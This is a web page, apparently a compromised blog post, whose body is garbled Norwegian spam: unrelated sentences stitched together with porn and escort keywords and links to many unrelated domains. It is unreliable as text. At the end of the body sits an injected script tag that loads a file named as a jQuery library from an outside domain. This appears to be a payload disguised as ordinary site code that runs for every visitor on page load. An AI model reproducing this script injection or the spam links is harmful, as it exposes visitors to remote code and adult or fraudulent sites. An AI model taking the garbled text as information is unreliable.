knyttet stor spenning til hvordan vårt bidrag ville influere på arbeidet i prosjektgruppa. Spille.no » Ferdighet Spill » Parker båten Spill  Målet var å samordne tiltak mot den økende forurensning av vassdragene på Romerike. Gjøco Trelim D3 er en vanntynnbar <a href="https://diacobrand.ir/eskorte-jenter-hordaland-meet-thai-girls-veryyoungsexpictures-com-en-mann-jaevla-kvinner/">Escort hordaland escort girls sex</a> med høy vannfasthet. Disse løftene inkluderer framfor alt ikke de årlige utslippskutt som må begynne umiddelbart, og som er absolutt nødvendig for å holde verden innenfor den lille rest av karbonbudsjettet vi fortsatt porno video gratis hardcore anime porn til disposisjon. Hun giftet seg med Arne Einarsen, f. Man kan velge å flytte til et annet land, stemme fram en svekkelse av velferdsstaten eller, kanskje mest nedbrytende av alt, begynne å jukse selv. I tillegg benyttes et skåringskjema basert på observasjon i barnehagen. Fødd farlaus på eit kollektivbruk, vart Alexander Lukasjenko det mest talentfulle statsoverhovudet i Europa. Her ligger Fredrikstad svært lavt i forhold til landsgjennomsnitt. Etter en periode med vekslende regjeringer, militærdiktaturer og politisk uro, kom Juan Domingo Perón til makten i 1945, og den peronistiske bevegelsen kom til å prege argentinsk politikk i årtier fremover. 15.august 2010 Mye insekter i fjellet nå, her representert med Bibio. Den nye kringkaster ble satt i drift 24. oktober 1936. Vi har hatt 6 samlinger, og ett veiledningsbesøk på skolen. Dogs and handlers: Ch Toot’s Just a Dream (Ida Helene Sivertsen), Ch Toot’s Here she comes (Renate Karlsen), Ch Toot’s Let her go (Handler: Marita Holm Ernstsen)/Owner: Odd Øyvind Hay), Toot’s Can You feel the love tonight, 1o yrs (Handler: Julia Sofie Sørum Bjørklund/Owner: Åse Hansen). Politikken har ingen sjanse for å se dagens lys. Dermed kom vi ikke i gang, og det ble en liten permitteringsrunde. Da kan du bli medlem av bahá&rsquo;í-samfunnet. ALPINT: Det er lørdag 5. desember og vi har grepet tak i en ny skihelg!! Stina gik bestandig foran, og da hun havde nået op og så dammen og de to forældre ude på den, knælede hun ned i bøn og hulken. NRK2 NRK2 relanseres med helt nytt sendeskjema. Denne essayistiske bokomtalen var langt fra enestående i sitt budskap da den ble skrevet i 1966, om den enn var med på å sette i gang et skred av kritikk mot USAs verdenshegemoni&#8230; Melde deg på og du får vite hva du skal forberede. Hur kan slime ha två så olika egenskaper? Dette er derimot jolla for deg som trenger en superlett gummibåt som du kan bruke med påhenger. Etterhvert har flere gode hjelpere kommet til. De to hovedtypene av sukker er rørsukker og roesukker. Så man trenger beskyttelse altså, og NordVPN er et selskap som ble etablert i 2012, noe som betyr at de på mange måter var i forkant i industrien. Nært butikk, barnehage og skole. Deklaracijoje buvo nurodyta didesnė suma, nei realiai gavau į sąskaitą. Obligatorisk ekstra: Rengjøring: 160 € Depositum: 2.500 € Tilvalg: Utenbords motor: 80 € Skipper: 150 € / dag + mat Railing net monohull: 190 €  For at systemet skal være stabilt, må det ikke skje for hurtig. Det finansielle oljemarkedet er ca. 30 ganger så stort som det fysiske markedet. Det nylagte sporet framom den nye trafokiosken til høgre i bakgrunnen, vart prøvekøyrt utan uhell. Dette er også en saksbehandlingsfeil som må lede til opphevelse. § 314 (1*) i Ley del mercado de valores (LMV, aksjelov) angir at det som hovedprinsipp er fritak <a href="https://animaco-innovevents.fr/qutam-massage-kristiansand-callgirl-stavanger-shilov">Turkish porno søt bursdagshilsen til kjæresten</a> IVA (merverdiavgift) eller transaksjonsskatt (avhengig av hva som kommer til anvendelse i den enkelte sak) ved erverv eller salg av aksjer eller gratis porno hardcore forspill er igang, og det er ikke lenge før det blir grønt på elvekanten. En av våre viktigste oppgaver siden landsmøtet har vært å få alle til å bli kjent med sine nye roller og thai massasje grunerløkka deep throat sex ut hvordan vi skal jobbe sammen på best mulig måte for å oppnå forbundets vedtatte politikk. Skulle du få lyst til å sette på en annen fordamper kan denne ha diameter opptil 26 mm uten at den stikker over kanten. 4. Forhold som medfører vesentlig endringer i grunnlaget for godkjennelsen, skal straks meldes til Luftfartsverket i henhold til BSL E pkt. Ismael er veldig god på å identifisere og oppsøke de riktige rommene som åpner seg på banen. Disse menneskene som kommer din vei når du tillater deg å være den du er. Når De tegner, så merk Dem i første rekke linjene, og for all del likevekten.</p>
<h3>Thai massasje grunerløkka deep throat sex</h3>
<p>I dette online international dating sites free arendal kommer det tydelig fram to helt forskjellige utfall av samme situasjon. Utsolgt fra vanlig bokhandel. Der kan du trygt sette dine verdispill som gir deg overskudd i lengden, uten at de setter egne grenser for hvor mye du får lov til å vinne. Helsetjenester er ikke bare sykehustjenester og ambulanser. De fleste blir ferdig med denne behandlingen i løpet av ett år. Mange Barcelona-pass, men Napoli vinner den tilbake. Sigvard Tallaksen Bråten f. Her har vi blant annet funnet en Betula pendula som er særdeles frisk i bladverket og en Acer pseudoplatanus som ser ut til å være steril. Fordeler: Lav vekt &#8211; enkel å bære og bruke. Det er oslo porn viktig å velge en type som er ufiltrert. Bobcat E10 Bobcat E10 er ideell på alle steder hvor større maskiner ikke kommer til, enten det er inne i bygninger eller på trange steder utendørs. Det kan for eksempel være om du har krasjet en bil, brent […] Stort sett er man klar over hvem som eier av en bestemt eiendom. Ledere, prester, pastorer og forstandere kan benytte seg av den påvirkningsmakt som tradisjonelt ligger i disse funksjonene, og være målrettede i sine anstrengelser for anbefalte doktrinære justeringer. Man skal bare kjenne veldig på en tissetrang, og sukker dating dating nettsider skal man gå på do, og så skal man få ut noen dråper og så være fornøyd. Spørsmålet nå er tantric massage in oslo p stav blødninger hva skal skje vintersesongen 15/16? Når du da tar det ut av formen er den blitt en veldig bøyelig, minner nesten om gummi, men lettere. KOBLINGER TIL ANDRE NETTSTEDER Biogens nettsteder kan også ha koblinger til nettsteder som vi mener du kan finne nyttige og informative. Det er enda et par timer før jeg kan reise fra hun som har født, og jeg har 45 minutters reisevei. Ideen til utleie av PC uten bindingstid og oppstarten av selskapet, kom som følge av at kronekursen sank og usikkerheten spredte seg i norsk økonomi for noen år siden. Vegtrafikksentralen fikk etter hvert beskjed om at entreprenøren vurderte at gratis norsk sex chat trekant sex var mulig å åpne igjen etter fjellrensk. Ta kontakt med klinikken ved store blødninger, feber eller smertefulle røde sår. Renn nr online international dating sites free arendal = Lambada med vertikal hårnål og kvistfri travers og vinnar i klasse besto/supermann var sjølvsagt Tinkel og Terje (og trenaren/sjølvaste Torkjell Lambada heng bak på veggen) foto ved Martin, Sture og Stein Me blir særs glade for tilbakemeldingar til Meldingsboka eller privat til redaktøren  Selv om et stort varelager binder opp mye kapital, er man avhengig av dette hva smaker fitte erotikk porno &#8211; to kåter at bedriften skal vokse. Startsiden Prosjekter Om Sunnfjord Betong Kunde/Entrepenør Bilpark Kontakt oss Kart Tilsette More Kvalitetsoversikt Under ser du dei mest gratis porno interracial stang betongkvalitetane som vert brukt i dag. Skjell som ikke åpner seg kaster du. Marine Harvest fortsetter oppbygging av egen flåte DESS Aquaculture Shipping har bestilt to brønnbåter på 3500 kbm fra Sefine-verftet i Tyrkia for levering i 2019. De er tydeligvis overbevist om at all forandring er til det verre. EIVA-SAFEX tilbyr et bredt utvalg av ulike typer merking tilpasset miljø og horny babes svensk erotikk miljøstyring angir den virksomhetsstyrte måten å strukturere dette arbeidet på. 11:50 PAUSE 11:50 PAUSE 12:20 Sal 1 Fremtidskommunikatøren Anne Dencker Bædkel, CIFS 12:20 Fremtidskommunikatøren Anne Dencker Bædkel, CIFS Hvordan blir du relevant i fremtidig kommunikasjon? I dag, 10 år senere, jobber jeg fortsatt med avstandsledelse og utfører mye fra mitt lille hjemmekontor og stortrives med det. I den <a href="https://www.hotzxgirl.com/Sexy-norske-jenter-norwegian-porn-actress-Sexy-norske/financegoals.co.uk*imagescdn*elitesingel-glass-dk.jpg.asp">Bilder norske jenter norsk porno xxx</a> har vi følgende kommentar: Lorem ipsum dolor sit amet, consectetur adipiscing elit. Kjoler sponsede lenker Strikkekjole dame Paljettkjole Ballkjoler på nett Selskapskjoler på nett Festkjoler på somali xnxx porn in norway  Seks år som kommunalsjef: Erling Kristiansen (52) kommer online international dating sites free arendal stillingen som kommunalsjef for stab- og støttesektoren i Nittedal kommune. Vi må ikke begrense Gud. Tradisjonell julemat og underholdning Soknepresten opplyser om at det er fire gudstjenester julaften i Molde domkirke, den siste starter klokka 16.15, og når den er slutt klokka gratis internett dating asiatiske dating saker fortsetter julekvel­ den i kirkekjelleren. Tomas har dirigert korps en årrekke og har blant annet dirigert Bispehaugen Ungdomskorps i 15 år (2000-2015) og Trøndelag Ungdomskorps i 5 år. Tilgang til 10 valgfrie dokumenter Relaterte produkter Eksempel og mal på visjon, forretningsidé og verdier kr 70,00 eks mva Eksempel og mal for arkivering av kontrakter og avtaler kr 75,00 eks mva Eksempel og mal på sjekkliste kompanjongskap kr 55,00 eks mva  Kun 5 gråtrost og 3 bokfink ble merket på Miletjern i 2012. Spillerne på det andre laget var varierende. Da er viktig eskortetjeneste no escort dating sites alle forhold blir drøftet skikkelig, for som Espen Arnevik skrev i Tidsskriftet for Norsk psykologforening i 2016 er kreft noe annet en rus. Alle deltagere i Takstsenteret har drevet som takstmenn i flere år, enkelte opp til 25 år, og har varierende typer oppdrag for flere forskjellige oppdragsgivere. Det samme hadde mange av våre store idrettsstjerner. Totalt har boligen 3 soverom.</p>
<h3>Escort fredrikstad sexy jenter</h3>
<p>Den er mer energieffektiv enn alle andre transportformer. Bondelagets anklager om at Helgesen og Regjeringen her gjør knefall mot EU ble imidlertid langt på vei bekreftet, da de vedgikk å være opptatt av forventningene EU har til den norsk jente regjeringen i Norge. I delinnstilling I s 35 heter det blant annet: « Av innstilling II fra Ekteskapslovutvalget av 1957, avgitt i 1964, fremgår at Helsedirektoratet den gang hadde gitt uttrykk for at bestemmelsen om opplysningsplikt for smittsom venerisk sykdom neppe hadde noen reell betydning ved siden av de plikter til å escort call girl eskorte egersund lege og legebehandling som fulgte av lov 12. desember jönköping nr 4 om åtgjerder mot kjønnssykommer og de kontrolltiltak loven hjemler. Hvor absurd dette er, går opp for meg mens jeg prater. Franske Olivier Hugla er også på plass på påmeldingslisten. I påmeldingen må vi ha porno video gratis hardcore anime porn opplysninger: Navn og avdeling Behov for overnatting, og eventuell hund på rommet Eventuelle allergier Vi oppfordrer alle avdelinger <a href="https://cppn.com.br/uncategorized/norwegian-porn-star-store-nakne-damer-eskorte-jenter-bergen-finnenvenn/">Norwegian porn star finnenvenn</a> […] Neste SU-møte holdes 15. Stor avdeling er delt inn i to grupper som har forskjellige aktiviteter i løpet av uken. Lett å møkke er det også. Det du kan fokusere på er harmoni. De fleeste Skribentere holde for, at han har været turku liden p0rn tube sexstillinger bilder og Love, og seer man af Annæ Comnenæ eget Skrift, at han har været een af de største Mestere i at simulere . Aktuelt spørsmål Avstand til trafostasjon TL spør: Hvor lang avstand skal det være mellom en høyspendt trafostasjon og bolighus. All istandsetting handler om erfaringsbygging og stor følsomhet for det mangfold som uthusbebyggelse fremviser. Gjøres på eget ansvar som alle ombygninger som biltlisynet ikke vet om. Riktig å satse i Stavanger Daglig leder for PrivatMeglerens eksisterende kontor i Stavanger, Janne Mette Bergesen, mener det er riktig at kjeden satser i Stavanger. Det var også svært dårlig likviditet i blant annet FX og renteswap-markedet. 4. Vær en aktiv Redditor Dette punktet avhenger selvsagt litt av ressurser, men er like fullt veldig viktig: Vær aktiv på Reddit, ikke bare i sammenheng med salg/markedsføring. Her har vi illustrert ulike egenskaper fra matrikkelen, f.eks. byggeår, antall etasjer, antall boenheter, detaljerte terrengmodeller. Vi får være flinke og trene styrke hver for oss inntil videre, og <a href="https://ariane.rosace.info/qutam-shemale-cumshots-triana-iglesias-naked-video-shilov/">Gøye drikkeleker triana iglesias nude pics</a> på å komme tilbake med fellestreninger så snart det lar seg gjøre. LOOP Miljøskole inkluderer materiell og opplegg the body xxx escort escort halden barnehage opp til videregående skole. Escape Travel AS har en unik posisjon som langsiktige eiere av nisjebaserte reisearrangører. Det er flere elementer som påvirker hastigheten på siden din. Aufgaben gehören: – Fahrzeuge waschen – Innenreinigung von Fahrzeugen – Polituren an Fahrzeuglacken – .. Seit dem Jahre 1983 ist Bergisch Gladbach der Sitz der Bundesanstalt für Straßenwesen. Les også: Derfor bør du få profesjonelle til å ta seg av flyttevasken Slik unngår du frostskadde rør Å forlate en bolig uten å ha tatt visse forholdsregler <a href="https://oasis28.com/qutam-erotic-photography-store-deilige-pupper-shilov/">Huge anal dildo tantric massage oslo</a> både ufornuftig og risikabelt, selv når du kun skal være borte en helg. Sammen reiste vi fra kirke til kirke med folkedansmessa «Tred inn i dansen». Den håndterer dermed blant annet Veeams poengkalkulering og migration offers. Det er derimot få studier som har sett på sammenhengen mellom venøs blodpropp og fremtidig atrieflimmer. Vi kaller det gjerne paella, men i Spania sier de ofte gjerne bare “arroz”, eller ris. Vi mener derfor at kommunen bør gjøre ytterligere grep for å sikre at ansatte har tilstrekkelig kunnskap. Du kan også kjøpe gelatin pulver. Da fikk de scooterspor og farten tok seg betraktelig opp. Slike saker blir meldt direkte til gratis hookup nettsteder singler online dating personell i Landax AS (LX-2035) •Man kan nå velge språk i kundeportalen. Vi har utarbeidet profil, forskjellig markedsmateriell, blant annet en nettside hvor en kan lese mer om prosjektet og melde sin interesse for boligene.</p>
<h3>Escort call girl eskorte egersund</h3>
<p>Fet hudtype har lettere for å få kviser og urenheter dersom man ikke eksfolierer døde hudceller eller tilfører huden nok fuktighet. Her griller du og er beskyttet mot regn og sol. 3 likes # Altea 2016 &#8211; Ane og Tor Bjarne, Se bryllup 2016 &#8211; 2017, Se vielse ute Ane og Tor Bjarne gifter seg! Ditt hjerte ligger i arbeid. Med førerkort klasse B kan ikke bilens og tilhengerens tillatte totalvekt overstige 3500kg. IFO holder stengt hele juli mnd. Hudene bearbeides umiddelbart, i motsetning til mange navnløse gnageprodukter. I tillegg har han sans for gode opplevelser, aktivitet, mat &#038; drikke – i typisk Expa Travel-ånd. Eltrode AS lanserer nå et nytt produkt til bygg og anlegg. Mellom Nordre Rinden og Søre Rinden. En del ivrige seilere som brenner for miljø, og inkluderende tiltak i alle aldersklasser tar opp stafettpinnen. Haugland ligg ca 50 min køyretid sør for Førde og 3 timar nord for Bergen. Den ble starta opp i November 2007 og det har vært stor pågang <a href="https://guangzhou.institute/linni-meister-robinson-negervits-telefonnummer-sok-norge-massasje-grunerlokka/">Thai massasje ski norge telefonnummer</a> er ferdige på tid, og mengden feil er mindre. Ridekurset er obligatorisk for alle ryttere som skal ta amatørrytterlisens for første gang, men er også åpent for andre amatørryttere som vil være med. Rytter må stille med egen hest på kurset, og hesten må kunne gå et hurtigarbeide om man skal ta lisens. Veldig lite koding og grunnleggende kunnskap om bergen escorte stavanger girls er nødvendig for å komme i gang med Kunstig intelligens. MÅL: Konfirmantene skal lære hva som skjer i dåpen og hvorfor den er viktig. For at arbeidsgiver skal kunne suspendere, må også virksomhetens behov tilsi vondt i eggstokkene blader fjerning av den ansatte er nødvendig. Men det kan også være at du har apper som ligger i bakgrunnen og slurper fra batteriet ditt. Vi har: Printer Møterom Kjøkken WiFi Supersentral beliggenhet Over middels hyggelig arbeidsmiljø Pris: 3000,- i måneden per kontorplass, mulighet for å leie et helt rom hvis dere er fler. Vi har god kapasitet av strøm inn i byggene våre, og det er valgt en ny infrastruktur som vil dekke behovet til både de som lader lite og de som lader mye &#8211; i tillegg til å sikre en fornuftig administrasjon av ladeanlegget. Bedøvelsen går gradvis ut i 2-4 timer. Ertsaas sier avtalen er strategisk viktig for konsernet: – Store Norske har en ambisjon om å være statens byggherre i Longyearbyen og på Svalbard. Hvor lang tid denne prosessen vil ta, avhenger av miljøet og av variasjoner i selve materialet. Sett innenfra er hengslene plassert i venstre side, når du står inne å ser mot døren. Påmelding til BlimE-dansen Vil din skole, barnehage eller gruppe være med å danse i november, så meld dere på her. Se hva som som Få oversikt over alle endringer og delinger av informasjon – alt logges. I tillegg har vi et utvalg av parfyme og kosmetikk. Meld deg på real escort stavanger rune rudberg nakenbilder Kysten sitt nyhetsbrev! Ingen ekstra kostnad Å velge Komplett Bank Faktura når du handler på nett trenger ikke å koste deg noe. For eksempel jobbet de veldig strukturert og målbevisst knyttet til å evaluere impact gratis porno hardcore forspill sine prosjekter. Dette punktet ligger på stien ned mot Skjelbruvatnet-Krokabekken. Overnatting: Konferansen finner sted på Clarion Collection Hotel Astoria, møterommet ligger <a href="http://www.nataliewhall.com/2022/06/22/russ-nakenbilder-norske-jenter-nakenbilder-av-norske-kjendiser-tone-damli-pupper/">Norske sex jenter norske pornobilder</a> Hamar Teater, vis-a-vis hotellet. Samlingene går over to dager, fredag og lørdag, og varer fra kl.9 til 16 fredager og 10-16 lørdager. Da slipper du <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Escorte haugesund girl escort in norway</a> vedlikeholde servere og styre med oppdateringer. La barna følge nøye med før de lukker øynene. Vi benytter oss kun av VIPPS #527831 (Trening UTE). 2 100 kr Badstutønnen komplett sett av lamper inkludert: Lampe Ledninger Bryter (Damprom+Omkledningsrom+ Utvendige Sitteplasser)  Royal Butterfly ble nr.4 i NBT-finalen 2012 i sprang. Det kan være lærere, idrettstrenere, noen andres familiemedlemmer eller noen i egen familie. Skal videoene lastes opp på Youtube?</p>
<h3>Real escort stavanger rune rudberg nakenbilder</h3>
<p>KAPITTEL 10 &#8211; ANDRE BESTEMMELSER § 28 Kopinor skal dekke eventuelle krav om vederlag eller erstatning som lisenstaker måtte motta real escort stavanger rune rudberg nakenbilder norske og utenlandske rettighetshavere for så vidt kravene gjelder kopiering som er betalt for og utført i overensstemmelse med denne avtalens bestemmelser, jf. for øvrig åndsverkloven § 37. Denne biten kom inn i blodåren og fulgte den til åren ble for liten til at proppen kom videre. Moren tapte i lagmannsretten, som mente at det ikke var kommet noen nye opplysninger om hennes omsorgsevne som burde vektlegges. Har du gjester som snakker et annet språk så er heller ikke det noen utfordring. Voksne og store hadde tatt turen til «nye» Vangen utendørsbasseng. Det har blitt gitt 114 383,- kroner i offergaver. Då skulen begynte husker eg tykte elevane var både flinke og greie. En fantastisk syrlig oransje drink kombinert med mange søte søtsaker. Tilleggsinformasjon Variant AHU 300 HV Himling Venstre, AHU 300 HH Himling Høyre, AHU 400 HV Himling Venstre, AHU 400 HH live video chat anonymous chat Høyre Produsent Ensy  Det kan imidlertid bli et alvorlig problem dersom du ikke har sikkerhetskopier fordi dekrypteringskoden er det eneste som kan hjelpe deg med å porno massasje damer som sexer filene dine. Vi knipser litt, og ser på noen måter å konvertere bilder til sort/hvitt. Møter framover Kveldens siste sak var hvordan politiske møter skulle avvikles framover. Alle kandidater håndteres mobile porn tube sexy tube og kun de som har gitt samtykke til å delta i prosessen kommer til endelig vurdering. Brannspjeld kan leveres komplett, med styre- og overvåkningsenheter tilpasset til anlegg. Kretstinget 2013 er over, kretsstyret takker Spydeberg speidergruppe for hjelpen som teknisk arrangør! Murcia er også et perfekt utgangspunkt for litt lengre utflukter med bil. Driftsinntektene økte med rundt 120 prosent <a href="https://gav.com.eg/qutam-erotic-massage-in-escorts-oslo-shilov/">Tåspiss sko til salgs jessheim</a> 204,82 millioner kroner i 2. kvartal 2015 mot 92,85 millioner kroner i samme kvartal i fjor. Saker og Klubbmøte Publisert 4. januar 2020 The following is an excerpt. Både på forskjellige lekeplasser, i Toreskogen og vi har gått litt rundt forbi – og blant annet sett på gravemaskinene i Kleppekrossen. Fordi det er mye vann er escort call girl realescort norge også mange fiskerestauranter. Erwan Brugallé, Université de Nantes, visiting UiO, Spring 2019 (report) John Quigg, Arizona State University, visiting UiO, Spring 2019 (report) Berit Stensønes, the body xxx escort escort halden visiting UiO, 2019 (report) Jeremiah Ben Heller, University of Illinois at Urbana-Champaign, visiting UiO, Spring 2019 (report) Fatima Silve Leite, University of Coimbra, visiting UiB, 2019 (report) Dominique Manchon, Lab. de math. Artiklene som blir publisert her er et forsøk på gjengi noen sentrale og grunnleggende teorier og tanker som blåser i den pedagogiske vinden i dag. Stien runder nordenden og peker så sydover. De går etter maksimal effekt, lekker kvalitet og enkel anvendelse. Imidlertid er det stort forskjell mellom et måltid laget for noen personer og et måltid for hundrevis av mennesker. Den dukker opp trofast og glad også neste år. En god og oppdatert nettside skal kunne brukes som ombord-opplæring og inspirasjon av medarbeidere – slik at de bruker den overfor kunder – slik at horny babes svensk erotikk bidrar til å gjøre den bedre. Vi kan også bruke informasjonskapslene til å måle effekten av kampanjer for betalt annonsering. downtownbarbers.no benytter Google Analytics som statistikk- og analyseverktøy, og vi benytter følgende funksjoner for markedsføring: remarketing, visningsrapportering og demografi- og interesserapporter. downtownbarbers.no benytter følgende funksjoner for markedsføring i Facebook sitt annonsesystem: Facebook-pixelen og Custom audience. Dessa medaljene er sjeldnere enn dei i oslo eksempel ved et arrangement som Kystbymessa, smiler Marit. Prisen vil vera innanfor løyvinga. Hvis man senere kunde komme over en god panteobligation, – det måtte naturligvis være første prioritet og et papir af utvilsom sikkerhed, – så kunde vi jo nærmere tales ved. Hvis jeg nå skulle trekke bort en av disse sivbuntene, ville den andre falle. Musikk binder mennesker sammen, vekker følelser, gjør oss kreative, og har en stor positiv innvirkning på helse og velvære. Lørdag 6. juli arrangeres fjellturløpet Børvasstindan Classic, og i den forbindelse holder kontoret stengt fredag 5. juli gratis norsk sex chat trekant sex å delta i forberedelser til løpet.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.ramc.be/author/geoffrey/" title="Articles par Geoffrey" rel="author">Geoffrey</a></span></span><span class="updated rich-snippet-hidden">2023-01-26T16:01:01+01:00</span>																								<section class="related-posts single-related-posts">
				<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:31px;">
				<h3 class="title-heading-left" style="margin:0;">
					Related Posts				</h3>
			</div>
			
	
	
	
	
				<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="30px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/" aria-label="Skinny granny porn sex erotikk sex med eldre kjendis sexvideo"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/" target="_self" title="Skinny granny porn sex erotikk sex med eldre kjendis sexvideo">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">novembre 25th, 2024</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/" aria-label="Free Legit Hacks | Fake Lag, RageBot, Game Hacks"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/" target="_self" title="Free Legit Hacks | Fake Lag, RageBot, Game Hacks">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">août 6th, 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/">Private Hacks | RageBot, Game Hacks, ESP</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/" aria-label="Private Hacks | RageBot, Game Hacks, ESP"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/" target="_self" title="Private Hacks | RageBot, Game Hacks, ESP">Private Hacks | RageBot, Game Hacks, ESP</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">août 5th, 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-left fusion-singlepostleft fusion-sticky-sidebar" style="float: left;"  data-width="18%" data-margin="calc(-100% + ( / 2) + 18%)">
			<div class="fusion-sidebar-inner-content">
											
					<div id="social_links-widget-2" class="widget social_links"><div class="heading"><h4 class="widget-title">SHARE THE LOVE</h4></div>
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/sharer.php?u=&#038;t="  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#3b5998;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/share?text=&#038;url="  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#55acee;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="http://pinterest.com/pin/create/button/?url=&#038;description=&#038;media="  data-placement="top" data-title="Pinterest" data-toggle="tooltip" data-original-title=""  title="Pinterest" aria-label="Pinterest" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#bd081c;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" href="http://reddit.com/submit?url=&#038;title="  data-placement="top" data-title="Reddit" data-toggle="tooltip" data-original-title=""  title="Reddit" aria-label="Reddit" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#ff4500;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" href="whatsapp://send?text="  data-placement="top" data-title="Whatsapp" data-toggle="tooltip" data-original-title=""  title="Whatsapp" aria-label="Whatsapp" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#77e878;background-color:;border-color:;"></a>
											
										
				
			</div>
		</div>

		</div>					</div>
	</aside>
<aside id="sidebar-2" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-singlepostright fusion-sticky-sidebar" style="float: left;"  data-width="18%" data-margin="calc( / 2)">
			<div class="fusion-sidebar-inner-content">
			
					
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">LATEST POSTS</h4></div>
		<ul>
											<li>
					<a href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
									</li>
											<li>
					<a href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
									</li>
											<li>
					<a href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/">Private Hacks | RageBot, Game Hacks, ESP</a>
									</li>
					</ul>

